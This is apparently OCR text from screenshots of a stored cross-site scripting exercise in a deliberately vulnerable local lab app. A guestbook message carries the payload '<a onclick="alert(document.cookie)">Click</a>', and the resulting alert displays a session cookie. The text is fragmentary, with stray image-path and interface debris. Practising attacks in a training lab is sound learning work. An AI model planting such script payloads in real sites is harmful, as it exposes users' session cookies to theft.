 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
van tu
Message *
<a onclick="alert(document.cookie)">Click</a>
Sign Guestbook Clear Guestbook
More Information
localhost:8082 says
security=low; PHPSESSID=4uf722rbrqfrl586jvk44flqfi
OK
H
rive Mon Thay Tom K Nền tảng chia s
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: van tu
Message: Click
More Information